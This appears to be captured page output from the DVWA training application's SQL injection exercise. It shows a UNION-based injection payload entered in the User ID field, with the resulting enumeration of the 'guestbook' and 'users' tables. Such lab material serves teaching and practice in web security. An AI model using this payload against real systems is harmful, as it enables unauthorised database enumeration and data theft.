 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: guestbook
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: users